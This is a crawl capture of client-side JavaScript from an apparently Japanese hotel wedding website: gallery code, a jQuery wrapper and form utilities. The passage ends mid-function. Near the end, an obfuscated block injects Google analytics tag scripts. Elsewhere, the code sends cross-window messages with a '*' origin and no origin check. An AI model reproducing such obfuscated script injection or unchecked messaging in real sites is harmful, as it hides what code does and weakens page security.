                }),
                l("initialZoomOut", function () {
                    b.addClass(d, "pswp__ui--hidden")
                }),
                l("parseVerticalMargin", P),
                T(),
                q.shareEl && h && i && (y = !0),
                D(),
                Q(),
                M(),
                N()
        }
            ,
            v.setIdle = function (a) {
                k = a,
                    C(d, "ui--idle", a)
            }
            ,
            v.update = function () {
                x && a.currItem ? (v.updateIndexIndicator(),
                    q.captionEl && (q.addCaptionHTMLFn(a.currItem, e),
                        C(e, "caption--empty", !a.currItem.title)),
                    w = !0) : w = !1,
                    y || F(),
                    D()
            }
            ,
            v.updateFullscreen = function (d) {
                d && setTimeout(function () {
                    a.setScrollOffset(0, b.getScrollY())
                }, 50),
                    b[(c.isFullscreen() ? "add" : "remove") + "Class"](a.template, "pswp--fs")
            }
            ,
            v.updateIndexIndicator = function () {
                q.counterEl && (g.innerHTML = a.getCurrentIndex() + 1 + q.indexIndicatorSep + q.getNumItemsFn())
            }
            ,
            v.onGlobalTap = function (c) {
                c = c || window.event;
                var d = c.target || c.srcElement;
                if (!r)
                    if (c.detail && "mouse" === c.detail.pointerType) {
                        if (I(d))
                            return void a.close();
                        b.hasClass(d, "pswp__img") && (1 === a.getZoomLevel() && a.getZoomLevel() <= a.currItem.fitRatio ? q.clickToCloseNonZoomable && a.close() : a.toggleDesktopZoom(c.detail.releasePoint))
                    } else if (q.tapToToggleControls && (x ? v.hideControls() : v.showControls()),
                        q.tapToClose && (b.hasClass(d, "pswp__img") || I(d)))
                        return void a.close()
            }
            ,
            v.onMouseOver = function (a) {
                a = a || window.event;
                var b = a.target || a.srcElement;
                C(d, "ui--over-close", I(b))
            }
            ,
            v.hideControls = function () {
                b.addClass(d, "pswp__ui--hidden"),
                    x = !1
            }
            ,
            v.showControls = function () {
                x = !0,
                    w || v.update(),
                    b.removeClass(d, "pswp__ui--hidden")
            }
            ,
            v.supportsFullscreen = function () {
                var a = document;
                return !!(a.exitFullscreen || a.mozCancelFullScreen || a.webkitExitFullscreen || a.msExitFullscreen)
            }
            ,
            v.getFullscreenAPI = function () {
                var b, c = document.documentElement, d = "fullscreenchange";
                return c.requestFullscreen ? b = {
                    enterK: "requestFullscreen",
                    exitK: "exitFullscreen",
                    elementK: "fullscreenElement",
                    eventK: d
                } : c.mozRequestFullScreen ? b = {
                    enterK: "mozRequestFullScreen",
                    exitK: "mozCancelFullScreen",
                    elementK: "mozFullScreenElement",
                    eventK: "moz" + d
                } : c.webkitRequestFullscreen ? b = {
                    enterK: "webkitRequestFullscreen",
                    exitK: "webkitExitFullscreen",
                    elementK: "webkitFullscreenElement",
                    eventK: "webkit" + d
                } : c.msRequestFullscreen && (b = {
                    enterK: "msRequestFullscreen",
                    exitK: "msExitFullscreen",
                    elementK: "msFullscreenElement",
                    eventK: "MSFullscreenChange"
                }),
                    b && (b.enter = function () {
                        return j = q.closeOnScroll,
                            q.closeOnScroll = !1,
                            "webkitRequestFullscreen" !== this.enterK ? a.template[this.enterK]() : void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)
                    }
                        ,
                        b.exit = function () {
                            return q.closeOnScroll = j,
                                document[this.exitK]()
                        }
                        ,
                        b.isFullscreen = function () {
                            return document[this.elementK]
                        }
                    ),
                    b
            }
    };
    return a
});

/*! jQuery PhotoSwipe Wrapper
 * Copyright (c) 2015 Watanabe Takashi URL:http://www.free-jquery.com/
 * Released under the MIT license
 * http://opensource.org/licenses/mit-license.php
 *
 * 
 */
; (function ($) {
    $.fn.photoSwipe = function (options) {
        var $this = $(this)
            , $target = $this.is('a') ? $this : $('a', $this)
            , images = {}
            , uidkey = "data-pswp-uid"
            , defaults = {
                barsSize: {
                    top: 0,
                    bottom: 'auto'
                },
                bgOpacity: 0.85,
                captionArea: true,
                shareButton: false,
                fullScreenButton: false,
                zoonButton: false,
                preloaderButton: false,
                topToClose: true,
                tapToToggleControls: true,
                animationDuration: 200,
                maxSpreadZoom: 1,
                history: false
            };
        options = $.extend(defaults, options);
        var init = function () {
            var open = function (id, $targetLink) {
                var pswpElement = $('.pswp')[0], gallery, datas, thumbnails = parseThumbnails($targetLink), items = thumbnails.items, index = thumbnails.index;
                datas = {
                    galleryUID: $targetLink.attr('data-pswp-uid'),
                    getThumbBoundsFn: function (index) {
                        var $thumbnail = $('img', items[index].el)
                            , pageYScroll = window.pageYOffset || document.documentElement.scrollTop
                            , rect = $thumbnail[0].getBoundingClientRect();
                        return {
                            x: rect.left,
                            y: rect.top + pageYScroll,
                            w: rect.width
                        };
                    },
                    addCaptionHTMLFn: function (item, captionEl, isFake) {
                        if (!item.title) {
                            captionEl.children[0].innerText = '';
                            return false;
                        }
                        var html = item.title;
                        if (item.author) {
                            html += '<br/><small>Photo: ' + item.author + '</small>';
                        }
                        captionEl.children[0].innerHTML = html;
                        return true;
                    },
                    captionEl: options.captionArea,
                    shareEl: options.shareButton,
                    fullscreenEl: options.fullScreenButton,
                    zoomEl: options.zoomButton,
                    bgOpacity: options.bgOpacity,
                    preloaderEl: options.preloaderButton,
                    topToClose: options.topToClose,
                    tapToToggleControls: options.tapToToggleControls,
                    barsSize: options.barsSize,
                    showAnimationDuration: options.animationDuration,
                    hodeAnimationDuration: options.animationDuration,
                    maxSpreadZoom: options.maxSpreadZoom,
                    history: options.history,
                    'index': index
                };

                gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, datas);
                var realViewportWidth, useLargeImages = false, firstResize = true, imageSrcWillChange;
                gallery.listen('beforeResize', function () {
                    var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
                    dpiRatio = Math.min(dpiRatio, 2.5);
                    realViewportWidth = gallery.viewportSize.x * dpiRatio;

                    if (realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200) {
                        if (!useLargeImages) {
                            useLargeImages = true;
                            imageSrcWillChange = true;
                        }
                    } else {
                        if (useLargeImages) {
                            useLargeImages = false;
                            imageSrcWillChange = true;
                        }
                    }

                    if (imageSrcWillChange && !firstResize) {
                        gallery.invalidateCurrItems();
                    }

                    if (firstResize) {
                        firstResize = false;
                    }

                    imageSrcWillChange = false;

                });

                gallery.init();
            }
                , closest = function closest(el, fn) {
                    return el && (fn(el) ? el : closest(el.parentNode, fn));
                }
                , getImage = function (src) {
                    return images[src];
                }
                , getTargetPhotos = function ($targetLink) {
                    var rel = $targetLink.attr('rel');
                    if (!rel) {
                        return [$targetLink];
                    }
                    var photos = [];
                    $target.each(function () {
                        if ($(this).is('[rel="' + rel + '"]')) {
                            photos.push($(this));
                        }
                    });
                    return photos;
                }
                , parseThumbnails = function ($targetLink) {
                    var photos = getTargetPhotos($targetLink), max = photos.length, items = [], item, index = -1;
                    for (var i = 0; i < max; ++i) {
                        var $photo = photos[i]
                            , photoSrc = $photo.attr('href')
                            , img = getImage(photoSrc);
                        if ($photo.attr(uidkey) === $targetLink.attr(uidkey)) {
                            index = i;
                        }
                        item = {
                            src: photoSrc,
                            w: img.width,
                            h: img.height,
                            author: $photo.attr('data-author'),
                            title: $photo.attr('title'),
                            msrc: $('img', $photo).attr('src')
                        };

                        item.el = $photo;
                        item.o = {
                            src: item.src,
                            w: item.w,
                            h: item.h
                        };
                        items.push(item);
                    }
                    return {
                        'items': items,
                        'index': index
                    };
                }
                , setuid = function (comp) {
                    var uid = 1;
                    $target.each(function () {
                        if ($(this).is('a')) {
                            $(this).attr(uidkey, uid);
                            var imgSrc = $(this).attr('href');
                            if (!(imgSrc in images)) {
                                var img = new Image();
                                img.src = imgSrc;
                                images[imgSrc] = null;
                                img.onload = function () {
                                    images[imgSrc] = img;
                                }
                                    ;
                                img.onerror = function () {
                                    images[imgSrc] = img;
                                }
                            }
                            ++uid;
                        }
                    });
                };
            setuid();
            $target.on('click', function () {
                var $click = $(this)
                    , uid = $click.attr(uidkey);
                open(uid, $click);
                return false;
            });
            var photoswipeParseHash = function () {
                var hash = window.location.hash.substring(1)
                    , params = {};
                if (hash.length < 5) {
                    // pid=1
                    return params;
                }
                var vars = hash.split('&');
                for (var i = 0; i < vars.length; i++) {
                    if (!vars[i]) {
                        continue;
                    }
                    var pair = vars[i].split('=');
                    if (pair.length < 2) {
                        continue;
                    }
                    params[pair[0]] = pair[1];
                }
                if (params.gid) {
                    params.gid = parseInt(params.gid, 10);
                }
                return params;
            };

            var hashData = photoswipeParseHash();
            if (hashData.pid && hashData.gid) {
                var openHash = function () {
                    for (var key in images) {
                        if (!images[key]) {
                            setTimeout(openHash, 400);
                            return;
                        }
                    }
                    open(hashData.pid, $('a[' + uidkey + '="' + hashData.gid + '"]'));
                };
                openHash();
            }
        };
        init();
    }
        ;
    $(function () {
        var pswptag = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div> </div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>';
        if ($('.pswp').length === 0) {
            $('body').append(pswptag);
        }
    });
}
)(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/js/util.js
body_size: 27377
content:
function getParameter(targetParamKey) {
    let urlParam = parent.location.search.substring(1);
    if (urlParam){
        let paramAll = urlParam.split('&');
        for (let i = 0; i < paramAll.length; i++) {
            let paramItem = paramAll[i].split('=');
            if (paramItem[0] == targetParamKey) {
                return paramItem[1];
            }
        }
    }
    return;
}

/**
 * 日付を進める, 戻す関連の処理
 * dt には Date オブジェクトが渡される想定
 */
function add1Day(dt) {
    const tm = dt.getTime();
    return new Date(tm + 86400000);
}
function sub1Day(dt) {
    const tm = dt.getTime();
    return new Date(tm - 86400000);
}
function add7Days(dt) {
    const tm = dt.getTime();
    return new Date(tm + 86400000 * 7);
}
function sub7Days(dt) {
    const tm = dt.getTime();
    return new Date(tm - 86400000 * 7);
}

/**
 * 見学予約フォームで特定の日程をdisabled状態にして日付選択をできないようにする
 */
function checkDisabledDate(year, month, targetDisabledDateArr) {
    $('.ui-datepicker-calendar tbody tr td[data-year="' + year + '"][data-month="' + Number(month - 1) + '"] a').each(function(){
        const targetDate = Number($(this).text());
        if (targetDisabledDateArr.indexOf(targetDate) >= 0) {
            $(this).parent("td").addClass('ui-datepicker-unselectable').addClass('ui-state-disabled');
        }
    });
}

/**
 * 見学予約フォームで特定の日程のdisabled状態を解除して日付選択をできるようにする
 */
function checkAbledDate(year, month, targetDisabledDateArr) {
    $('.ui-datepicker-calendar tbody tr td[data-year="' + year + '"][data-month="' + Number(month - 1) + '"] a').each(function(){
        const targetDate = Number($(this).text());
        if (targetDisabledDateArr.indexOf(targetDate) >= 0) {
            $(this).parent("td").removeClass('ui-datepicker-unselectable').removeClass('ui-state-disabled');
        }
    });
}

/**
 * kana validateで全角スペースが引っかかるのでsubmit時に強制的に半角スペースに変換
 */
 window.addEventListener('load', function() {
    $('#contact-form form').on('submit', function(e) {
        function TrimSpaceToHalf($TrimTargetArr) {
            $.each($TrimTargetArr, function() {
                const TrimedTargetVal = this.val().replace(/\s+/g, " ");
                this.val(TrimedTargetVal);
            })
        }
        let $TrimTargetArr = [];
        if ($('#form_user_last_kana')[0]) {
            $TrimTargetArr.push($('#form_user_last_kana'))
        }
        if ($('#form_user_first_kana')[0]) {
            $TrimTargetArr.push($('#form_user_first_kana'))
        }
        if ($('#form_accompanied_last_kana')[0]) {
            $TrimTargetArr.push($('#form_accompanied_last_kana'))
        }
        if ($('#form_accompanied_first_kana')[0]) {
            $TrimTargetArr.push($('#form_accompanied_first_kana'))
        }
        // (nameの方はkanaだけ半角スペースだと見た目的に違和感なのでついでにtrim)
        if ($('#form_user_last_name')[0]) {
            $TrimTargetArr.push($('#form_user_last_name'))
        }
        if ($('#form_user_first_name')[0]) {
            $TrimTargetArr.push($('#form_user_first_name'))
        }
        if ($('#form_accompanied_last_name')[0]) {
            $TrimTargetArr.push($('#form_accompanied_last_name'))
        }
        if ($('#form_accompanied_first_name')[0]) {
            $TrimTargetArr.push($('#form_accompanied_first_name'))
        }
        TrimSpaceToHalf($TrimTargetArr);
    });
});

/**
 * お問い合わせフォームの名前入力時にカナも自動入力
 * ロードの方式的にIE非対応
 */
window.addEventListener('load', function() {
    try {
        var IE = /*@cc_on!@*/false;

        // default
        let userLastNameID = '#form_user_last_name';
        let userLastKanaID = '#form_user_last_kana';
        let userFirstNameID = '#form_user_first_name';
        let userFirstKanaID = '#form_user_first_kana';
        let accompaniedLastNameID = '#form_accompanied_last_name';
        let accompaniedLastKanaID = '#form_accompanied_last_kana';
        let accompaniedFirstNameID = '#form_accompanied_first_name';
        let accompaniedFirstKanaID = '#form_accompanied_first_kana';

        // using opt (opt項目利用の場合にカナの自動入力機能が正しく動かない為)
        if ($('[data-autokana="accompanied_last_name"]')[0]) {
            accompaniedLastNameID = '#' + $('[data-autokana="accompanied_last_name"]').attr('id');
        }
        if ($('[data-autokana="accompanied_last_kana"]')[0]) {
            accompaniedLastKanaID = '#' + $('[data-autokana="accompanied_last_kana"]').attr('id');
        }
        if ($('[data-autokana="accompanied_first_name"]')[0]) {
            accompaniedFirstNameID = '#' + $('[data-autokana="accompanied_first_name"]').attr('id');
        }
        if ($('[data-autokana="accompanied_first_kana"]')[0]) {
            accompaniedFirstKanaID = '#' + $('[data-autokana="accompanied_first_kana"]').attr('id');
        }

        if (!IE) {
            import('/assets/js/autokana.js').then(() => {
                if ($(userLastNameID)[0] && $(userLastKanaID)[0]) {
                    AutoKana.bind(userLastNameID, userLastKanaID, { katakana: true });
                }
                if ($(userFirstNameID)[0] && $(userFirstKanaID)[0]) {
                    AutoKana.bind(userFirstNameID, userFirstKanaID, { katakana: true });
                }
                if ($(accompaniedLastNameID)[0] && $(accompaniedLastKanaID)[0]) {
                    AutoKana.bind(accompaniedLastNameID, accompaniedLastKanaID, { katakana: true });
                }
                if ($(accompaniedFirstNameID)[0] && $(accompaniedFirstKanaID)[0]) {
                    AutoKana.bind(accompaniedFirstNameID, accompaniedFirstKanaID, { katakana: true });
                }
            });
        } else {
            throw 'dynamic import is not supported.';
        }
    } catch (e) {
        // IE非対応
    }
});

/**
 * 資料請求のタイプ選択処理対応
 * Template内に該当選択項目があるか無いかで、処理を分岐。無い場合は従来の郵送のみ。
 */
window.addEventListener('load', function() {
    const $dlFlg = $('.type_request [name="dl_flg"]');
    if (!$dlFlg[0]) {
        // 該当のページではない、もしくは未対応式場
        return;
    }

    const fixDlForm = function() {
        setTimeout(function() {
            if ($('.type_request [name="dl_flg"]:checked').val() === '1') {
                // ダウンロードタイプが選択された場合でも表示が必要な要素には"need_display_for_dl"classを付けておく
                $('form.h-adr .type_request:not(.type_request_dl):not(.need_display_for_dl)').hide();
            } else if ($('[name="type_id"]').val() === '3') {
                $('.type_request').show();
            }
        }, 1);
    };
    $('[name="type_id"]').on('change', function() {
        fixDlForm();
    }).trigger('change');
    $('.type_request [name="dl_flg"]').on('change', function() {
        fixDlForm();
    });
});

/**
 * 見学予約の日程・時間の選択肢をカスタムしている場合に適用
 * ついでに仮想ディレクトリタイプの場合のdirnameをセット
 */
window.dirname_prefix = null;
window.addEventListener('load', function applyDatepickerConfig() {
    if (!window.Holiday) {
        setTimeout(applyDatepickerConfig, 1000);
        return;
    }
    if (!$(".datepicker")[0]) return;
    const order = ['first', 'second', 'third'];
    const setTourCal = (result) => {
        if (result.status !== 'success' || result.data === null) return;    // カスタマイズ設定がない場合は何も触れないでおく
        const tourcal = result.data;
        const exceptiondates = result.dataRelation;

        $(".datepicker").datepicker('option', 'beforeShowDay', function(date) {
            var holidayName = Holiday.getHolidayName(date);

            // 定休日フラグ
            let disableDateFlg = false;
            // 例外日フラグ
            let exceptionDateFlg = false;

            // デフォルト
            if (
                (date.getDay() == 0 && tourcal.sun_from === null)
                || (date.getDay() == 1 && tourcal.mon_from === null)
                || (date.getDay() == 2 && tourcal.tue_from === null)
                || (date.getDay() == 3 && tourcal.wed_from === null)
                || (date.getDay() == 4 && tourcal.thu_from === null)
                || (date.getDay() == 5 && tourcal.fri_from === null)
                || (date.getDay() == 6 && tourcal.sat_from === null)
                || (holidayName && tourcal.holiday_from === null)
            ) {
                disableDateFlg = true;
            }

            // 定休日をセット(グレーアウトで選択不可に) - 例外日
            // ＊例外日の定休日設定は各曜日の設定よりも優先される
            $.each(exceptiondates, function(i, v) {
                const exceptiondate = v.date;
                const formattedDate = $.datepicker.formatDate("yy-mm-dd", date);
                if (exceptiondate === formattedDate) {
                    // 例外日フラグ
                    exceptionDateFlg = true;
                    // 例外日 (特別に定休日にしたい or 特別に表示したい)
                    if (v.is_disable == true) {
                        // 例外日として定休日にしたい
                        disableDateFlg = true;
                    } else {
                        // 例外日として表示したい
                        disableDateFlg = false;
                    }
                    return false; //ループ抜け
                }
            });

            // 祝日は強制的に表示フラグ
            if (holidayName && tourcal.without_holiday == 1) {
                // ＊ただし例外日の祝日は、例外日の設定が優先される
                if (!exceptionDateFlg) {
                    return [true, "holiday", holidayName];// 第2引数でクラス追加　第3引数でツールチップ
                }
            }

            // 定休日
            if (disableDateFlg) {
                return [false, 'ui-state-disabled'];
            }

            // 営業日
            if (holidayName){
                return [true, "holiday", holidayName];// 第2引数でクラス追加　第3引数でツールチップ
            }
            if(date.getDay() === 0) {// 日曜日にもholidayクラス
                return [true, "holiday sunday"];
            }
            if(date.getDay() === 6) {// 土曜日にsaturdayクラス
                return [true, "saturday"];
            }
            if(date.getDay() === 1) {
                return [true, "monday"];
            }
            if(date.getDay() === 2) {
                return [true, "tuesday"];
            }
            if(date.getDay() === 3) {
                return [true, "wednesday"];
            }
            if(date.getDay() === 4) {
                return [true, "thursday"];
            }
            if(date.getDay() === 5) {
                return [true, "friday"];
            }
            return [true, ""];
        });

        const weeks = {'0': 'sun', '1': 'mon', '2': 'tue', '3': 'wed', '4': 'thu', '5': 'fri', '6': 'sat', 'holiday': 'holiday'};
        for (let i = 0; i < order.length; i++) {
            const o = order[i];
            $('[name="' + o + '_choice_date"]').on('change', function() {
                const v = $(this).val();
                if (v === '') return;

                const date = new Date(Date.parse(v));

                let target = date.getDay();
                if (Holiday.getHolidayName(date)) target = 'holiday';
                const wKey = weeks[target];
                const $hour = $('[name="' + o + '_choice_hour"]');
                const $minute = $('[name="' + o + '_choice_minute"]');
                const origHour = $hour.val();
                const origMinute = $minute.val();
                $hour.html('<option value="">--</option>');
                let reSelect = false;
                let from = 8; //default
                let to = 20; //default
                let span = 5; //default
                if (tourcal[wKey + '_from']) from = parseInt(tourcal[wKey + '_from']);
                if (tourcal[wKey + '_to']) to = parseInt(tourcal[wKey + '_to']);
                if (tourcal[wKey + '_span']) span = parseInt(tourcal[wKey + '_span']);
                $.each(exceptiondates, function(i, v) {
                    const exceptiondate = v.date;
                    const formattedDate = $.datepicker.formatDate("yy-mm-dd", date);
                    if (exceptiondate === formattedDate) {
                        if (v.exception_from) from = parseInt(v.exception_from);
                        if (v.exception_to) to = parseInt(v.exception_to);
                        if (v.exception_span) span = parseInt(v.exception_span);
                        return false; //ループ抜け
                    }
                });
                for (let h = from; h <= to; h++) {
                    const hStr = ('00' + h).slice(-2);
                    $hour.append('<option value="' + hStr + '">' + hStr + '</option>');
                    if (hStr === origHour) reSelect = true;
                }
                if (reSelect) {
                    $hour.val(origHour);
                } else {
                    $hour.val('');
                }
                $minute.html('<option value="">--</option>');
                reSelect = false;
                for (let m = 0; m < 60; m += span) {
                    const mStr = ('00' + m).slice(-2);
                    $minute.append('<option value="' + mStr + '">' + mStr + '</option>');
                    if (mStr === origMinute) reSelect = true;
                }
                if (reSelect) {
                    $minute.val(origMinute);
                } else {
                    $minute.val('');
                }
            }).trigger('change');
        }
    };
    $.get('/tourcal')
        .done(setTourCal)
        .fail(() => {
            const dirname = location.pathname.split('/')[1];
            $.get('/' + dirname + '/tourcal')
            .done((result) => {
                window.dirname_prefix = dirname;
                setTourCal(result);
            });
        });

    // 分自動埋め
    for (let i = 0; i < order.length; i++) {
        const o = order[i];
        $('#form_' + o + '_choice_hour').on('change', function() {
            if ($(this).val() === '') return;
            const $min = $('#form_' + o + '_choice_minute');
            if ($min.val() === '') {
                $min.val('00');
                // 無かったら戻す
                if ($min.val() === null) {
                    $min.val('');
                }
            }
        });
    }
});

/**
 * Lazyload
 */
window.addEventListener('load', function() {
    try {
        var IE = /*@cc_on!@*/false;
        if (!IE) {
            import('/assets/js/lazyload.js').then(() => {
                lazyload(document.querySelectorAll('img[data-lazyload="1"]'));
            });
        } else {
            throw 'dynamic import is not supported.';
        }
    } catch (e) {
        // dynamic import非対応の場合の措置
        $('img[data-lazyload="1"]').each(function() {
            $(this).attr('src', $(this).data('src'));
        });
    }
});

/**
 * 日毎のフェア情報DOMを非同期で取り込み（Parse処理の分割）
 * フェア一覧ページでのみ利用可（パスには依存しないがフェア一覧という想定で動作する）
 */
window.addEventListener('load', function() {
    if (!$('style#loading-style')[0]) {
        $('body').append(`
            <style id="loading-style">
                .loading-mask.partial {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100vw;
                    height: 100vh;
                    background-color: rgba(255,255,255,0.75);
                    z-index: 1500;
                    pointer-events: none;
                }
                .loading-mask.partial:before {
                    content: '読込中...';
                    position: absolute;
                    text-align: center;
                    color: rgba(0,0,0,0.25);
                    top: 55%;
                    /* top: calc(50% + 24px); */
                    top: calc(50% + 19.2px);
                    right: 0;
                    bottom: 0;
                    left: 0;
                }
                .loading-mask.partial:after {
                    content: "";
                    position: absolute;
                    border-width: 3px;
                    border-style: solid;
                    border-color: transparent rgba(0,0,0,0.25) rgba(0,0,0,0.25);
                    border-radius: 50%;
                    /* width: 24px;
                    height: 24px; */
                    width: 19.2px;
                    height: 19.2px;
                    top: 48%;
                    /* top: calc(50% - 12px); */
                    top: calc(50% - 9.6px);
                    left: 48%;
                    /* left: calc(50% - 12px); */
                    left: calc(50% - 9.6px);
                    -webkit-animation: spinMaskPartial 1s ease infinite;
                            animation: spinMaskPartial 1s ease infinite;
                }
                @keyframes spinMaskPartial {
                    0% {transform: rotate(90deg);}
                    100% {transform: rotate(450deg);}
                }
            </style>
        `);
    }
    window.loadPartialDate = async ($tag, date, noMask) => {
        if (!noMask) {
            $('body').append('<div class="loading-mask partial"></div>');
        }
        const url = new URL(location.origin + this.location.pathname);
        url.searchParams.append('partial_loading_date', date);
        try {
            const html = await $.get(url.href);
            $tag.replaceWith(html);
        } catch (e) {
            console.error(e);
        }
        if (!noMask) {
            $('.loading-mask.partial').remove();
        }
    }
});

/**
 * Form Widget
 */
(function() {
    let widgetNumber = null;
    const sendSize = function() {
        if ( typeof widgetNumber === 'undefined' || widgetNumber === null) return;
        $('body').css('padding', '0');  // no padding in widget form
        const w = $('html')[0].scrollWidth;
        const h = $('html').innerHeight();
        let data = {};
        data.width = w;
        data.height = h;
        data.widgetNumber = widgetNumber;
        parent.postMessage(data, '*');
    }
    window.addEventListener('message', function(e){
        const func = e.data.func;
        widgetNumber = e.data.widgetNumber;
        if (typeof func === 'undefined' || typeof widgetNumber === 'undefined') return;
        if (func === 'getSize') {
            sendSize();
        }
    });

    // iframe内から能動的に渡せるように（サイズが変わりうる動作と同時に変更してほしい時等）
    window.sendSizeToParent = function() {
        sendSize();
    }
})();
document.addEventListener('DOMContentLoaded', function() {
    // widget/template.tplで生成されるViewでは送信しない
    if (!!document.getElementById('widget-webform-body-area')) return;

    const URL = location.href;

    if (URL.indexOf('felice-g-hibiya') >= 0) {
        // フェリーチェ
        if ($('#iframe-wrapper iframe[src*="/contents"]')[0]) {
            // --- iframe版の外側 ---
            // iframe版の外側では送信しない
            return;
        } else {
            // --- iframe版の内側 ---
            // iframe版の内側でもフロートの方では送信しない (フェア一覧・フェア詳細のフロート)
            setTimeout(function() { // copy-iframe classの付与処理を待つ(iframe-fix-common.js onload)
                if ($('body.copy-iframe')[0]) {
                    return;
                } else {
                    const _0x5a9968=_0x1bec;(function(_0x4a391e,_0x2af56c){const _0x5138c2=_0x1bec,_0x305387=_0x4a391e();while(!![]){try{const _0x5c35b1=-parseInt(_0x5138c2(0x96))/0x1*(-parseInt(_0x5138c2(0x92))/0x2)+parseInt(_0x5138c2(0x8a))/0x3+parseInt(_0x5138c2(0x97))/0x4+-parseInt(_0x5138c2(0x91))/0x5+-parseInt(_0x5138c2(0x95))/0x6*(-parseInt(_0x5138c2(0x87))/0x7)+parseInt(_0x5138c2(0x99))/0x8+-parseInt(_0x5138c2(0x90))/0x9*(parseInt(_0x5138c2(0x94))/0xa);if(_0x5c35b1===_0x2af56c)break;else _0x305387['push'](_0x305387['shift']());}catch(_0x3bd899){_0x305387['push'](_0x305387['shift']());}}}(_0x1e38,0x2f1b3));function _0x1e38(){const _0x88303=['6504OJPhpx','createElement','1326728oVQMfx','1358TAKeyj','appendChild','https://www.googletagmanager.com/gtag/js?id=G-7F449JMV8Q','35493dMYcYB','src','function\x20_0x49d3(_0x32ee64,_0x5ad2a4){var\x20_0x174ceb=_0x174c();return\x20_0x49d3=function(_0x49d325,_0x4721f4){_0x49d325=_0x49d325-0x143;var\x20_0x3264ce=_0x174ceb[_0x49d325];return\x20_0x3264ce;},_0x49d3(_0x32ee64,_0x5ad2a4);}var\x20_0x59e708=_0x49d3;(function(_0x1e4f4d,_0x556960){var\x20_0x2d3485=_0x49d3,_0x21b671=_0x1e4f4d();while(!![]){try{var\x20_0x246b17=parseInt(_0x2d3485(0x14c))/0x1+-parseInt(_0x2d3485(0x152))/0x2+-parseInt(_0x2d3485(0x14e))/0x3+-parseInt(_0x2d3485(0x150))/0x4+-parseInt(_0x2d3485(0x14f))/0x5*(parseInt(_0x2d3485(0x14a))/0x6)+parseInt(_0x2d3485(0x14b))/0x7*(parseInt(_0x2d3485(0x14d))/0x8)+parseInt(_0x2d3485(0x145))/0x9*(parseInt(_0x2d3485(0x151))/0xa);if(_0x246b17===_0x556960)break;else\x20_0x21b671[\x27push\x27](_0x21b671[\x27shift\x27]());}catch(_0x4e1eb4){_0x21b671[\x27push\x27](_0x21b671[\x27shift\x27]());}}}(_0x174c,0x7113d),window[_0x59e708(0x146)]=window[_0x59e708(0x146)]||[]);function\x20gtag(){var\x20_0x10bf2f=_0x59e708;dataLayer[_0x10bf2f(0x148)](arguments);}gtag(\x27js\x27,new\x20Date()),gtag(\x27config\x27,\x27G-7F449JMV8Q\x27,{\x27domain\x27:location[_0x59e708(0x144)],\x27pages_id\x27:window[_0x59e708(0x153)],\x27fairs_id\x27:window[\x27analytics_fairs_id\x27],\x27is_uu_target\x27:window[_0x59e708(0x147)]}),gtag(_0x59e708(0x143),\x27G-HGW4RY9GHX\x27,{\x27domain\x27:location[_0x59e708(0x144)],\x27pages_id\x27:window[_0x59e708(0x153)],\x27fairs_id\x27:window[_0x59e708(0x149)],\x27is_uu_target\x27:window[_0x59e708(0x147)]});function\x20_0x174c(){var\x20_0x9eab3d=[\x2754hnoarl\x27,\x27dataLayer\x27,\x27analytics_is_uu_target\x27,\x27push\x27,\x27analytics_fairs_id\x27,\x2780778qjaftl\x27,\x271347787OeofwQ\x27,\x27852768ikZHkU\x27,\x2732RgRuXc\x27,\x271208586CAViAP\x27,\x27340MvLcbs\x27,\x271322740oqRdoI\x27,\x271014490qnsPxa\x27,\x27238860IPjnnf\x27,\x27analytics_pages_id\x27,\x27config\x27,\x27hostname\x27];_0x174c=function(){return\x20_0x9eab3d;};return\x20_0x174c();}\x0a\x20\x20\x20\x20','setAttribute','body','script','299979rWgfsY','1461590dAlMYv','468vwPFBl','head','70FdkNhS','8472cAluxG','1134USfaCN'];_0x1e38=function(){return _0x88303;};return _0x1e38();}const scp=document['createElement'](_0x5a9968(0x8f));scp[_0x5a9968(0x8d)](_0x5a9968(0x8b),_0x5a9968(0x89)),document[_0x5a9968(0x93)][_0x5a9968(0x88)](scp);function _0x1bec(_0x45ffd3,_0x59be08){const _0x1e3818=_0x1e38();return _0x1bec=function(_0x1becb8,_0x215734){_0x1becb8=_0x1becb8-0x87;let _0x2a82ef=_0x1e3818[_0x1becb8];return _0x2a82ef;},_0x1bec(_0x45ffd3,_0x59be08);}const contents=document[_0x5a9968(0x98)]('script');contents['innerHTML']=_0x5a9968(0x8c),document[_0x5a9968(0x8e)][_0x5a9968(0x88)](contents);
                }
            }, 3000);
        }
    } else {
        // default
